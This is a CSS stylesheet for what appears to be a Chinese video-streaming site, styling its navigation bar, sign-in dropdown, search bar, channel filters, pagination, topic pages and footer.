button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
code,kbd,samp,tt{font-size:100%}
table{border-collapse:collapse;border-spacing:0}
caption,th{text-align:left}
sub,sup{font-size:100%;vertical-align:baseline}
blockquote,q{quotes:none}
blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}
#ul{;background:#f0f0f0}
.table{width:100%;height:513;background:#000;font-size:14px}
.top{width:100%;height:25px;line-height:26px;background:url(../images/play_bg.png) 0 -1px;font-weight:700;display:none}
.top span{float:right;padding-right:5px;color:#999}
.hd{width:100%;height:26px;line-height:24px;border:1px solid #222;background:#111}
.list{width:200px;height:478px;overflow-x:hidden;scrollbar-face-color:#333;scrollbar-shadow-color:#000;scrollbar-highlight-color:#202020;scrollbar-3dlight-color:#202020;scrollbar-darkshadow-color:#202020;scrollbar-track-color:#111;scrollbar-arrow-color:#666;margin-top:-1px;border:1px solid #222;background:#111}
.expand,.expand_on{cursor:pointer;color:#fff;height:40px;line-height:38px;overflow:hidden;text-indent:23px;border-bottom:1px solid #202020;background:url(expand.gif) 8px 13px no-repeat #000}
.expand_on{color:#e12160;font-weight:700;background-position:8px -20px}
.expand_sub{width:100%;clear:both;overflow:hidden;border-bottom:1px solid #202020;background:#111}
.list ul{width:100%;clear:both;overflow:hidden;zoom:1}
.list li{width:49.5%;height:26px;line-height:24px;float:left;text-align:center;margin:-1px;border:1px solid #202020;background:#111}
.list li a{display:block;width:100%;height:100%;overflow:hidden}
.list li a:hover{color:#fff;text-decoration:none;background:#000}
.list li .list_on{text-decoration:none;background:#e12160;color:#fff}
#tudouswf{margin-left:-200px}
#playppvod{width:260px;height:26px;line-height:26px;overflow:hidden;margin:0 auto;text-align:center;color:#fff}
.prev-next{text-align:right}
.prev-next a{width:80px;display:inline-block;height:26px;padding:0 0 0 2px;overflow:hidden;text-align:center;border-left:1px solid #202020}
.prev-next a:hover{color:#fff;text-decoration:none;background:#000}
.open-close{width:200px;font-weight:700;text-align:left;text-indent:23px;border-right:1px solid #202020}
.open-close a:hover{color:#fff;text-decoration:none}
fieldset,img{border:0}
:focus{outline:0}
address,caption,cite,code,dfn,em,optgroup,th,var{font-style:normal;}
abbr,acronym{border:0;font-variant:normal}
button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
code,kbd,samp,tt{font-size:100%}
table{border-collapse:collapse;border-spacing:0}
caption,th{text-align:left}
sub,sup{font-size:100%;vertical-align:baseline}
blockquote,q{quotes:none}
blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}
.fn-clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
body .fn-hide{display:none}
.fn-left,.fn-right{display:inline}
.fn-left{float:left}
.fn-right{float:right}
.hide-self,.hide-txt a,.new-tip,.ui-icon,span.new{font-size:0;line-height:0;overflow:hidden;display:block;text-indent:-9999px;-webkit-text-size-adjust:none;background-repeat:no-repeat}
.ui-icon{background-image:url(../images/ui-icon.gif)}
.new-tip{width:33px;height:14px;position:absolute;left:0;right:0;z-index:3;background:url(../images/new-tip.gif) 0 0 no-repeat}
span.new{width:22px;height:12px;position:absolute;background:url(../images/new.gif) 0 0 no-repeat}
.ui-iframe{width:100%;height:100%;z-index:-3;position:absolute;background:0 0;background-color:transparent}
.layout{width:1000px;margin:0 auto;margin-left:auto;margin-right:auto;}
#navbar{width:1000px;height:50px;overflow:hidden;background-color:#4c8fe8;clear:both;margin-left:auto;margin-right:auto;}
#nav,#sign{float:left}
.ui-nav .nav-item{height:50px;float:left;overflow:hidden;}
.ui-nav .nav-link{display:block;height:50px;line-height:50px;overflow:hidden;padding:0 58px 0;font-size:16px;text-align:center;color:#fff;z-index:9;float:left;position:relative}
.ui-nav .current .nav-link,.ui-nav .drop-title-hover,.ui-nav .nav-link:hover{color:#fff;text-decoration:none;background-color:#3577ce}



.drop-box{width:600px;overflow:hidden;position:absolute;top:39px;z-index:8;clear:both;padding:5px;margin-left:-1px;border:1px solid #de1a5a;background-color:#fff;display:none}
#nav-tv .drop-box{width:480px}
#nav-movie .drop-box{margin-left:-106px}
#nav-cartoon .drop-box{margin-left:-197px}
#nav-fun .drop-box{width:840px;margin-left:-288px}
#nav-wei .drop-box{width:480px;margin-left:-183px}
.ui-catalog li{width:60px;height:26px;line-height:26px;overflow:hidden;float:left}
.ui-catalog li a{display:block;width:100%;height:100%;font-size:14px;overflow:hidden;text-align:center}
.ui-catalog li a:hover{color:#fff;text-decoration:none;background-color:#18c2c8}
#sign{float:right}
#sign .nav-link{padding:0 18px 0 17px}
#sign .nav-link .ui-icon{margin-right:0}
#sign .drop-box{padding:0}
#nav-signin{width:290px;padding:0;margin-left:-239px}
#sign .ui-signin{width:250px;padding:5px 20px 20px 20px}
.ui-signin .ui-form-item{width:250px;margin:15px 0 0 0}
.ui-signin .ui-form-placeholder .ui-label{left:48px}
.ui-signin .ui-input{width:200px;padding-left:48px;text-indent:0;background-repeat:no-repeat;background-image:url(../images/signin-icon.gif)}
.ui-signin #username{background-position:0 0}
.ui-signin #username.ui-input-focus{background-position:0 -34px}
.ui-signin #password{background-position:0 -68px}
.ui-signin #password.ui-input-focus{background-position:0 -102px}
.ui-signin .forgot-psw{width:15px;height:15px;position:absolute;margin:0;top:9px;right:9px;z-index:11;background:url(../images/signin-icon.gif) 0 -136px no-repeat}
.ui-signin .ui-button{float:right}
.signin-assist{width:270px;height:30px;line-height:30px;overflow:hidden;padding:10px;text-align:center;border-top:1px solid #e5e5e5;background-color:#f6f8f8}
.signin-assist .qq-login{width:130px;height:30px;margin:0;float:left;background:url(../images/qq_login.gif) 0 0 no-repeat}
.signin-assist p{width:110px;text-align:left;float:right;font-size:14px}
#sign .nav-avatar{padding:0 12px 0 11px}
#sign .nav-avatar span{display:none}
#sign .nav-avatar img{display:block;width:32px;height:32px;margin:4px 0 0 0}
#nav-signed{width:130px;padding:0;margin-left:-75px}
.ui-signed li{width:130px;height:35px;overflow:hidden}
.ui-signed li a{display:block;height:35px;line-height:35px;font-size:14px;padding:0 0 0 15px}
.ui-signed li a:hover{text-decoration:none;background-color:#eee}
.ui-signed .ui-icon{width:20px;height:20px;float:left;margin:8px 7px 0 0}
.ui-signed .user-qire{background-position:0 -80px}
.ui-signed .user-edit{background-position:-140px -80px}
.ui-signed .user-fav{background-position:-20px -80px}
.ui-signed .user-rss{background-position:-40px -80px}
.ui-signed .user-cmt{background-position:-60px -80px}
.ui-signed .user-log{background-position:-80px -80px}
.ui-signed .user-gb{background-position:-100px -80px}
.ui-signed .user-logout{background-position:-120px -80px}
.ui-signed a:hover .user-qire{background-position:0 -100px}
.ui-signed a:hover .user-edit{background-position:-140px -100px}
.ui-signed a:hover .user-fav{background-position:-20px -100px}
.ui-signed a:hover .user-rss{background-position:-40px -100px}
.ui-signed a:hover .user-cmt{background-position:-60px -100px}
.ui-signed a:hover .user-log{background-position:-80px -100px}
.ui-signed a:hover .user-gb{background-position:-100px -100px}
.ui-signed a:hover .user-logout{background-position:-120px -100px}
#nav-looked .nav-link{padding:0 15px 0 14px;width:78px}
#nav-looked .nav-link .ui-icon{margin-right:5px}
#nav-looked .drop-box{width:308px;margin-left:-201px}
.looked-list{width:308px;overflow:hidden;position:relative}
.looked-list p{height:30px;line-height:30px;padding:0 10px;overflow:hidden;color:#999;position:relative;margin-bottom:-1px;border-bottom:1px solid #eee;background-color:#f9f9f9}
.looked-list p .close-his{float:right}
.looked-list ul{width:307px;max-height:165px;overflow:auto;overflow-x:hidden;clear:both}
.looked-list li{height:32px;line-height:32px;overflow:hidden;display:block;padding-right:3px;border-top:1px dotted #dfdfdf}
.looked-list li:hover{background-color:#fcfcfc}
.looked-list li.no-his p{text-align:center;height:32px;border:0;background-color:#fff}
.looked-list li h5{width:198px;height:32px;overflow:hidden;float:left;padding:0 10px}
.looked-list li h5 em{margin:0 5px;color:#666}
.looked-list li label{width:55px;height:32px;overflow:hidden;float:left;display:block}
.looked-list li .delck{width:13px;height:13px;display:block;overflow:hidden;line-height:0;font-size:0;margin-top:9px;float:right;background:url(../images/cross_gray.gif) 3px 3px no-repeat}
.looked-list li .delck:hover{background-image:url(../images/cross_red.gif);background-color:#ddd}
.looked-list .his-todo{width:320px;height:32px;line-height:32px;overflow:hidden;padding:0 10px;clear:both;text-align:center;border-top:1px solid #eee;background-color:#f9f9f9}
.looked-list .his-todo a{color:#e12160;margin:0 2px}
.looked-list .his-todo em{color:#ccc;margin:0 5px 0 7px}
#subnav{height:36px;line-height:36px;overflow:hidden;font-size:14px;border-bottom:1px solid #e5e5e5;background-color:#fcfcfc}
#subnav em{font-family:simsun;margin:0 6px;color:#999;font-size:12px}
#subnav strong{color:#390}
#subnav strong.movie{color:#06c}
#logo{padding:20px 60px 0 0;float:left;width:240px;height:75px}
#searchbar{width:470px;margin-top:30px;float:left}
.ui-search{width:466px;height:40px;overflow:hidden}
.search-input{width:364px;float:left;height:35px;line-height:35px;font-size:14px;overflow:hidden;color:#c3c3c3;text-indent:9px;border:1px #DFDFDF solid;background-color:#fff}
.search-button{width:100px;float:right;height:37px;line-height:37px;color:#FFF;font-size:14px;overflow:hidden;cursor:pointer;border:0;background:#2f84d7}
.acInput{width:364px}
.acResults{width:462px;padding:3px;margin:1px 0 0 -2px;border:1px solid #18c2c8;background-color:#fff;overflow:hidden;z-index:9}
.acResults ul li{height:30px;line-height:30px;cursor:pointer;display:block;font-size:12px;overflow:hidden;padding:0 8px;border-bottom:1px dotted #dfdfdf}
.acResults ul li strong{color:#e12160;font-weight:700}
.acResults ul li a{display:block;padding:0 8px}
.acResults ul li a:hover{color:#333;background-color:#333;text-decoration:none}
.acLoading{background:url(indicator.gif) right center no-repeat}
.acSelect{background-color:#eee}
.acover{background:#F2F2F2}
.hotkeys{width:480px;height:30px;line-height:30px;overflow:hidden}
.hotkeys{font-size:12px}
.hotkeys a{margin-right:5px;font-size:12px}
#qire-plus{width:210px;height:55px;padding-top:30px;float:right}
#qire-plus li{width:70px;height:55px;float:left;text-align:center}
#qire-plus li a{width:100%;display:block;color:#666;line-height:14px;background:url(../images/ui-icony.png) no-repeat right top}
#qire-plus li a:hover{color:#1989da}
#qire-plus .ui-icon{width:32px;height:32px;margin:0 auto 2px}
#qire-plus .top-icon{background-position:0 -120px}
#qire-plus .new-icon{background-position:-32px -120px}
#qire-plus .help-icon{background-position:-64px -120px}
#qire-plus .gb-icon{background-position:-96px -120px}
#qire-plus .fav-icon{background-position:-128px -120px}
.qire-notice{color:#e12160;line-height:24px;padding:10px 10px 10px 40px;border:1px solid #e6d8b9;position:relative;background:url(../images/bulb.gif) 7px center no-repeat #feffe6;border-radius:2px;zoom:1}
.qire-notice a{color:#080;text-decoration:underline}
.qire-notice a:hover{color:#e12160;text-decoration:none}
.ui-sponsor{margin:3px 0 -7px 0}
.ui-sponsor img{display:block}
#sohu-sponsor{text-align:center}
.ui-sponsor250{width:250px;overflow:hidden;margin:3px}


.sub-list{width:741px;padding:8px 0;overflow:hidden}
.sub-list li{width:143px;overflow:hidden;float:left;height:24px;line-height:24px;text-indent:32px;margin-right:5px;background:url(../images/v4.gif) 14px 6px no-repeat}

/*最新更新100*/
.ui-qire{border-top:2px solid #ddd;background-color:#fcfcfc; width:1000px; margin:0 auto;}

.qire-bar{width:243px;float:left;border-right:1px solid #eee;background-color:#fcfcfc}
.qire-bar .ui-title{height:55px;position:relative;border-bottom:1px solid #eee}
.qire-bar .ui-title .ui-icon{width:32px;height:38px;position:absolute;left:-32px;top:-3px;background-image:url(../images/qire-index.gif)}
.qire-bar .ui-title .view-all{position:absolute;top:18px;right:10px;z-index:3;color:#e12160}
.qire-bar .ui-title h2{height:30px;padding:12px 0 0 15px}
.qire-bar .ui-title h2 a{height:30px;width:190px;background-image:url(../images/qire-index.gif)}
#qire-tv{border-top-color:#390}
#qire-tv .qire-bar .ui-title .title-icon{background-position:0 0}
#qire-tv .qire-bar .ui-title h2 a{width:160px;background-position:-32px 0}
#qire-movie{border-top-color:#1f87cb}
#qire-movie .qire-bar .ui-title .title-icon{background-position:0 -40px}
#qire-movie .qire-bar .ui-title h2 a{width:115px;background-position:-32px -40px}
#qire-cartoon{border-top-color:#ab7800}
#qire-cartoon .qire-bar .ui-title .title-icon{background-position:0 -80px}
#qire-cartoon .qire-bar .ui-title h2 a{background-position:-32px -80px}
#qire-fun{border-top-color:#8400c1}
#qire-fun .qire-bar .ui-title .title-icon{background-position:0 -120px}
#qire-fun .qire-bar .ui-title h2 a{width:180px;background-position:-32px -120px}
#qire-wei{border-top-color:#f53254}
#qire-wei .qire-bar .ui-title .title-icon{background-position:0 -160px}
#qire-wei .qire-bar .ui-title h2 a{width:175px;background-position:-32px -160px}
.ui-sort{width:228px;overflow:hidden;padding:3px 0 5px 15px;font-size:14px;border-bottom:1px solid #eee}
.sort-item{width:213px;padding:6px 0 4px 0;overflow:hidden}
.sort-type{height:78px;border-bottom:1px dotted #ddd}
.sort-list{width:220px}
.sort-list li{width:55px;float:left;height:26px;line-height:26px;font-size:14px;overflow:hidden}
#qire-tv .sort-type{height:52px}
#qire-tv .sort-type a{color:#e12160}
#qire-tv .sort-star{height:78px}
#qire-movie .sort-type{height:104px}
#qire-fun .sort-lista{padding-bottom:1px}
#qire-fun .sort-lista li{width:110px;height:28px;line-height:28px}


.qire-box{width:754px;float:right;margin-left:-1px;border-left:1px solid #eee;background-color:#fff;overflow:hidden}
.focus-list{width:756px;height:216px;overflow:hidden}
.focus-list li{width:361px;height:199px;padding:16px 0 0 16px}
.focus-list .play-img,.focus-list .play-img img{width:130px;height:175px}
.focus-list .play-img{float:left;margin:0 10px 0 0}
.focus-list .play-txt{width:193px;height:180px;overflow:hidden;float:right;padding-right:20px}
.focus-list li h5{font-weight:700}
.focus-list li h5,.focus-list li p{width:100%;color:#666;line-height:20px;height:20px}
.focus-list li p.nums{color:#e12160;font-weight:700}
.focus-list li p.desc{height:60px;line-height:20px;padding:5px 0;margin-bottom:5px;border-bottom:1px dotted #ddd}
.focus-list .item{width:100%;overflow:hidden;line-height:20px}
.focus-list .item dt{float:left;width:36px;overflow:hidden}
.focus-list .item dd{float:right;width:157px;overflow:hidden}
.focus-list .item dd a{margin:0 7px 0 0}
.qire-random{width:754px;height:236px;overflow:hidden}
#qire-wei .qire-random{height:235px}
.qire-assist{width:714px;overflow:hidden;padding:20px}
.assist-tab-nav{width:80px;float:left;padding-bottom:3px;position:relative}
.assist-tab-nav li{width:78px;height:28px;line-height:28px;overflow:hidden;text-align:center;color:#333;cursor:default;margin-bottom:-1px;border:1px solid #ddd;background-color:#f5f5f5}
@-moz-document url-prefix(){.assist-tab-nav li{line-height:26px}
}
.assist-tab-nav li.current{color:#e12160;font-weight:700;position:relative;border-right-color:#fff;background-color:#fff;box-shadow:0 2px 0 rgba(0,0,0,.04)}
.assist-tab-box{width:633px;height:93px;line-height:20px;float:right;overflow:hidden;margin-left:-1px;border:1px solid #eee}
.synch-list{width:636px;height:93px;overflow:hidden}
.synch-list li{width:140px;height:93px;overflow:hidden;float:left;color:#999;padding:0 8px 0 10px;border-right:1px solid #eee}
.synch-list p{height:20px;line-height:20px;overflow:hidden}
.synch-list p a{margin-right:2px}
.synch-list h5{height:16px;line-height:16px;overflow:hidden;font-size:14px;padding:8px 0 5px 0}
.synch-list h5 img{display:block;width:16px;height:16px;float:left;margin-right:6px}
.assist-list{width:636px;height:93px;overflow:hidden}
.assist-list li{width:127px;height:41px;line-height:18px;overflow:hidden;float:left;padding:5px 8px 0 23px;border-bottom:1px solid #eee;border-right:1px solid #eee;background:url(../images/assist-icon.gif) 8px 8px no-repeat}
#qire-movie .assist-list li{background-position:8px -32px}
.qire-forecast{width:714px;overflow:hidden;padding:20px}
.forecast-tab-nav{width:714px;overflow:hidden;position:relative}
.forecast-tab-nav li{width:80px;height:26px;line-height:26px;overflow:hidden;text-align:center;color:#333;cursor:default;float:left;font-size:14px;margin-right:-1px;border:1px solid #ddd;background-color:#f5f5f5}
.forecast-tab-nav li.title{width:130px;padding:0 0 0 15px;text-align:left;font-size:12px;font-weight:700;color:#e12160}
.forecast-tab-nav li.current{color:#18c2c8;font-weight:700;position:relative;border-bottom-color:#fff;background-color:#fff;box-shadow:2px 0 0 rgba(0,0,0,.04)}
.forecast-tab-box{width:712px;height:66px;float:right;overflow:hidden;margin-top:-1px;border:1px solid #eee}
.forecast-list{width:712px;height:60px;margin:3px 0;overflow:hidden}
.forecast-list li{width:178px;height:20px;line-height:20px;overflow:hidden;float:left;text-indent:25px;background:url(../images/assist-icon.gif) 8px -76px no-repeat}
#qire-fun .forecast-list{width:716px;margin:1px 0 0 0;height:65px}
#qire-fun .forecast-list li{height:32px;line-height:32px;text-indent:27px;border-bottom:1px solid #eee;border-right:1px solid #eee;background-position:10px -111px}

/*频道搜索条件*/
.directory-item{width:100%;background-color:#f4f4f4; border-bottom:2px #eee solid;}
.directory-list{width:1000px;overflow:hidden; margin:0 auto;}
.directory-list li{float:left;overflow:hidden}
.directory-list dl{margin:15px 0;overflow:hidden;border-left:1px solid #e1e1e1; position:relative;}
.directory-list dl.movie{width:192px}
.directory-list dl.cartoon{width:144px}
.directory-list dl.fun{width:184px}
.directory-list dl.wei{width:110px}
.directory-list dt{height:26px;line-height:26px;font-size:12px; margin-bottom:10px; position:relative; left:0px; top:0; width:50px; padding-left:5px; text-align:center; color:#FFF;background:#aaa;}
.directory-list dt i{width:15px;height:26px;position:absolute; right:-15px; top:0;background:url(../images/dti.png);}
	
.directory-list dd{line-height:22px;margin-left:20px;float:left}
.directory-list dd a{white-space:nowrap;float:left}
.directory-list dd.zhuy{margin-right:0;}
.directory-list dd.zhuy a{padding-right: 12px;}

#directory-focus{overflow:hidden;border-color:#18c2c8;border-width:1px}
#directory-focus .directory-item{border:0;margin:0;border-bottom:1px solid #eee}
.directory-search{width:980px;height:34px;overflow:hidden;padding:9px}
.directory-search .ui-search{float:left}
.directory-search .hotkeys{width:495px;padding-top:2px;overflow:hidden;float:right}
#tv-directory .directory-list dl{width:370px}
#cartoon-directory .directory-list dl dd,#fun-directory .directory-list dl dd,#movie-directory .directory-list dl dd,#tv-directory .directory-list dl dd{font-size:14px;line-height:24px}
#tv-directory .directory-list dl.leixing{width:308px}
#tv-directory .directory-list dl.area{width:319px}
#tv-directory .directory-list dl.year{width:135px}
#tv-directory .directory-list dl.star{width:332px}
#movie-directory .directory-list dl{width:220px}
#movie-directory .directory-list dl.area{width:205px}
#movie-directory .directory-list dl.year{width:138px}
#movie-directory .directory-list dl.star{width:310px}
#fun-directory .directory-list dl{width:310px}
#fun-directory .directory-list dl.area{width:160px}
#fun-directory .directory-list dl.year{width:135px}
#fun-directory .directory-list dl.program{width:280px}
#cartoon-directory .directory-list dl{width:200px}
#cartoon-directory .directory-list dl.area{width:160px}
#cartoon-directory .directory-list dl.year{width:175px}
#cartoon-directory .directory-list dl.program{width:350px}
#star-collection{border-top:1px solid #ddd}
#star-collection h3{height:35px;line-height:33px;overflow:hidden;font-weight:700;font-size:14px;padding:0 10px;color:#333;border-bottom:1px solid #eee;background-color:#f5f5f5}
#star-collection h3 span{float:right}
#star-collection .txt-list{margin:0 10px;height:65px}
#star-collection .txt-list li{width:122px;margin:0}
/*友情链接*/
#link {width:998px; margin:0 auto 15px;clear:both; border-top:2px #4c8fe8 solid;border-right:1px #e6e4e4 solid;border-left:1px #e6e4e4 solid;border-bottom:1px #e6e4e4 solid;}
#link #title{ width:960px; font-size:16px; color:#4c8fe8; text-align:left;border-bottom:1px #e6e4e4 solid; height:40px; line-height:42px;margin:0 auto; padding-left:5px;}
#link ul{width:960px;margin:0 auto; padding:8px 0;}
#link ul li {float:left;} 
#link ul li a:link,#link ul li a:visited { display:block;font-size:12px;height:35px; line-height:35px;text-align:left; padding-right:20px; float:left;} 


.ul-link{margin:5px 0;overflow:hidden}
.ul-link li{width:71px;height:22px;overflow:hidden;float:left}
.ul-link li a{color:#999}
.ul-link li a:hover{color:#333}
.footer{width:1000px;border-top:2px solid #4c8fe8;margin-top:10px;background:#f9f9f9;line-height:24px;text-align:center;padding-bottom:12px;margin-left:auto;margin-right:auto;}
.foot-nav{color:#333;height:24px;overflow:hidden;padding:15px 0 10px 0}
.foot-nav a{margin:0 10px}
.footer .copyright{font-size:12px}
.footer .copyright a{font-size:12px}
.foot-weibo{margin:0 auto;width:165px;margin-top:10px;padding-left:8px}

/*当前位置*/
.bread-crumb-nav{height:40px;line-height:40px;margin:10px auto;border:1px solid #ddd; clear:both; width:998px;}
.bread-crumbs li{float:left;font-size:14px;padding:0 12px 0 20px;background:url(../images/bread-crumbs.gif) left center no-repeat;}
.bread-crumbs li.back{ float:right;background:none;}
.bread-crumbs li.home{ background:none;}
.bread-crumbs li a{}
.bread-share{height:24px;line-height:18px;overflow:hidden;padding:0 3px}
.bread-crumb-nav-play{margin:0;border:0 none}
.bread-crumb-nav-play li.home{padding-left:0}
.bread-crumb-nav-play li.home a{margin-left:0}

/*频道搜索页*/
.filter-focus{width:960px;padding:0 20px;overflow:hidden; border:1px #ddd solid;border-top:2px #4c8fe8 solid; margin:20px auto 30px;}
.filter-focus .ui-title{height:60px;line-height:60px;border-bottom:1px dotted #4c8fe8; text-align:center;}
.filter-focus .ui-title h3{color:#4c8fe8;font-size:16px}
.filter-focus .ui-title span{float:right}
.filter-focus .ui-title p em,.filter-focus .ui-title span a{background-color:#e5e5e5;font-size:12px;padding:4px 7px;border-radius:2px}
.filter-focus .ui-title span a:hover{color:#fff;text-decoration:none;background-color:#e12160}

.filter-focus .ui-cnt{ padding:10px 0;}
.filter-list{width:960px;overflow:hidden;clear:both;padding:10px 0;font-size:14px;border-bottom:1px dotted #ccc}
.filter-list h5{color:#333;float:left;line-height:30px;text-align:right; font-size:14px;}
.filter-list ul{width:915px;float:right;}
.filter-list li{float:left;height:28px;margin:0 5px 2px 0}
.filter-list a{color:#333;display:block;padding:0 8.5px; height:28px; line-height:28px;border-radius:2px}
.filter-list a:hover{color:#fff;background-color:#4c8fe8}
.filter-list a.current,.filter-list a.current:hover{color:#fff;background-color:#4c8fe8;cursor:default}
/*频道搜索页 影视部分*/
#list-focus{width:998px;overflow:hidden;border-top:2px solid #4c8fe8}
#list-focus .qire-box{width:1000px;min-height:1000px;margin:0 auto;}
#list-focus #find-focus{width:998px;border:0 none;height:auto;min-height:inherit}
#list-focus .qire-bar{width:256px;float:right;border:0 none;margin-left:-1px;border-left:1px solid #eee}

/*频道搜索页 按人气筛选*/
.ui-bar{height:40px;border-bottom:2px solid #4c8fe8; width:1000px; margin:0 auto;}
.view-mode{margin:8px 0 0 0;width:192px;height:26px;overflow:hidden;float:left}
.view-mode li{width:96px;height:26px;overflow:hidden;float:left}
.view-mode li a{width:100%;height:26px;line-height:26px;display:block;overflow:hidden;font-size:14px;font-family:simsun;text-indent:27px;background-image:url(../images/view-mode.gif);background-repeat:no-repeat;background-color:#eee}
.view-mode li a:hover{text-decoration:none;background-color:#ddd}
.view-mode li a.current{color:#fff;background-color:#e12160;cursor:default}
.view-mode li#view-list a{background-position:10px 7px}
.view-mode li#view-letter a{background-position:10px -43px}
.view-mode li#view-list a.current{background-position:10px -18px}
.view-mode li#view-letter a.current{background-position:10px -68px}
.view-filter{float:left;}
.view-filter a{display:block;height:40px; line-height:40px;padding:0 25px;float:left;}
.view-filter a:hover{background-color:#eee; color:#666;}
.view-filter a.current{color:#fff;background-color:#4c8fe8;cursor:default}
.ui-bar .ui-pages{height:40px; line-height:40px;text-align:center; float:right;}
.list-page .ui-pages{height:40px; line-height:40px;text-align:center; float:none;}
.ui-pages .pagebtn,.ui-pages .pagego,.ui-pages a,.ui-pages em,.ui-pages label,.ui-pages span{height:28px;line-height:28px;display:inline-block;text-align:center;margin-left:4px;padding:0 5px;color:#666;background-color:#eee;}

.ui-pages span.disabled {filter:alpha(opacity=30);opacity:0.3;}
.ui-pages .pagego{width:30px;padding:0 5px;height:22px;line-height:22px;font-weight:700;color:#333;border:1px solid #ccc;background:#fff;margin-right:3px;background:url(../images/input.gif) 0 0 repeat-x}
.ui-pages .pagebtn{cursor:pointer;width:60px;height:22px;line-height:22px;padding:0 5px;font-weight:700;color:#333;border:1px solid #ccc;background-color:#eee}
.ui-pages label{background:0 0}
.ui-pages a:hover{color:#fff;background-color:#4c8fe8}
.ui-pages span.current{color:#fff;background-color:#4c8fe8}
.ui-pages .prev{padding:0 15px}
.ui-pages .next{padding:0 15px;}
.ui-page-big{text-align:center}
.ui-page-big .pagebtn,.ui-page-big .pagego,.ui-page-big a,.ui-page-big em,.ui-page-big label,.ui-page-big span{height:30px;line-height:30px;font-size:14px;padding:0 15px;border:1px solid #ddd; background:#fff;}
.ui-page-big .pagebtn,.ui-page-big .pagego{height:32px;line-height:32px}
.ui-page-big span.current{font-weight:700}
.list-page{padding:20px 0;text-align:center;border:0 none}

/*搜索结果图文*/
.show-list{overflow:hidden}
.show-list li{overflow:hidden;border-bottom:1px dashed #ddd;padding:20px}
.show-list li:hover{ background:#eee;}
.show-list li.kong{font-size:14px;text-align:center}
.show-list li.kong label{padding:10px 0 10px 40px;background:url(../images/loading.gif) left center no-repeat}
.show-list .play-img{float:left;margin:0}
.show-list .play-img img{width:186px;height:249px;padding: 4px;border: 1px solid #ddd;}
.show-list .play-txt{width:740px;float:right;overflow:hidden}

.show-list .play-txt dl{width:100%; height:30px;line-height:30px;color:#666;font-size:14px;overflow:hidden}
.show-list .play-txt dt{width:42px;float:left;color:#666;overflow:hidden}
.show-list .play-txt dd{color:#666;}
.show-list .play-txt dd a,.detail-info dd span{margin:0 5px 0 0;color:#666}
.show-list .play-txt dd a:hover{color:#4c8fe8}
.show-list .play-txt dd span.color{color:#3577ce}
.show-list .play-txt dl.juqing{line-height:26px; height:110px; clear:both;}
.show-list .play-txt dl.juqing dd{font-size:14px;color:#666}
.show-list .play-txt dl.fenx{line-height:26px;padding:10px 0;}
.show-list .play-txt dl.fn-left{width:350px;}
.show-list .play-txt dl.fn-left dd{}
.show-list .play-txt dl.fn-right{width:350px;}
.show-list .play-txt dl.fn-right dd{overflow:hidden}
.show-list .play-txt dl.fn-right strong{margin-right:2px}
.show-list .play-txt dl a.link{color:#4c8fe8;padding-right:8px;background:url(../images/a3.gif) right 9px no-repeat}
.show-list .play-txt dl a.link:hover{color:#090;}
.show-list .play-txt dl .link2 a{color:#090;}
.show-list .play-txt dl .link2 a:hover{color:#4c8fe8;}

/*专题列表*/
.zhuanti-list{overflow:hidden}
.zhuanti-list li{overflow:hidden;border-bottom:1px dashed #ddd;padding:20px}
.zhuanti-list li:hover{ background:#eee;}
.zhuanti-list .play-img{float:left;margin:0}
.zhuanti-list .play-img img{width:400px;height:150px;padding: 4px;border: 1px solid #ddd;}
.zhuanti-list .play-txt{width:530px;float:right;overflow:hidden}
.zhuanti-list .play-txt h2 a{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}

.zhuanti-list .juqing{line-height:26px; height:110px; clear:both;color:#666}
.zhuanti-list .juqing a{color: #4c8fe8;}
.zhuanti-list .juqing a:hover{color: #090;}

/*专题内页*/
#channel-box .ztl{width:700px!important;}
#channel-box .ztr{width:290px!important;}
.zhuanti-con{overflow:hidden}
.zhuanti-con li{overflow:hidden;padding:20px}
.zhuanti-con .play-img{float:left;margin:0}
.zhuanti-con .play-img img{width:400px;height:150px;padding: 4px;border: 1px solid #ddd;}
.zhuanti-con .play-txt{width:530px;float:right;overflow:hidden}
.zhuanti-con .play-txt h2{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}

.zhuanti-con .juqing{line-height:26px; height:110px; clear:both;color:#666}
.zhuanti-con .juqing a{color: #4c8fe8;}
.zhuanti-con .juqing a:hover{color: #090;}

/*专题内页左侧视频*/
.channel-item .box_con .zt-list {overflow: hidden;padding:20px 0 0px; width:800px;}
.channel-item .box_con .zt-list li {float:left; padding:0 15px 20px 0; text-align:left;}
.channel-item .box_con .zt-list li a{width:161.5px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:12px;}
.channel-item .box_con .zt-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.channel-item .box_con .zt-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.channel-item .box_con .zt-list li a img{width:161.5px;height:215px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.channel-item .box_con .zt-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px;  z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.channel-item .box_con .zt-list li a em{display:none;}
.channel-item .box_con .zt-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.channel-item .box_con .zt-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:161.5px;height:215px;z-index:8;}
.channel-item .box_con .zt-list li a:hover h2{color:#fff; font-size:14px;}
.channel-item .box_con .zt-list li a:hover p{color:#fff;}
.channel-item .box_con .zt-list li a:hover i{background:#4c8fe8;}

#find-focus .show-list{width:998px}
#find-focus .show-list li{width:958px}
#find-focus .grid-mode{padding-left:20px}
#find-focus .grid-mode li{width:130px}
#find-focus .play-txt{width:825px}
.show-list h2 a{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}
.show-list p{height:30px;line-height:30px;overflow:hidden;color:#666}
.show-list p.type{width:285px; clear:both;}
.show-list p em{float:left;display:block; line-height:30px;overflow:hidden}
.show-list p.plot,.show-list p.plot em{height:72px}
.show-list p.state{width:450px;float:left}
.show-list p.state a{color:#e12160}
